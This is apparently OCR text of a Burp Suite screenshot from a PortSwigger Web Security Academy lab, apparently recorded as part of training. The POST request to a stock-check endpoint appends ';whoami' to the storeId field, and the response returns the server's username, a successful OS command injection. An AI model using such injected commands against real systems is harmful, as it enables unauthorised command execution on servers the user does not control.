 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://acc61f011f3f8a34c0a133b900670074.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acc61f011f3f8a34c0a133b900670074.web-security-academy.net
3 Cookie: session=s2R4U6U0MVdXE5gBLOlOBRLGc5Yj7ElW
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acc61f011f3f8a34c0a133b900670074.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acc61f011f3f8a34c0a133b900670074.web-security-academy.net
11 Content-Length: 28
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=1;whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 62
7 peter-H5RVCb
8
? Search... 0 matches
INSPECTOR ?
Selection (12)
SELECTED TEXT
peter-H5RVCb
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
115 bytes | 414 millis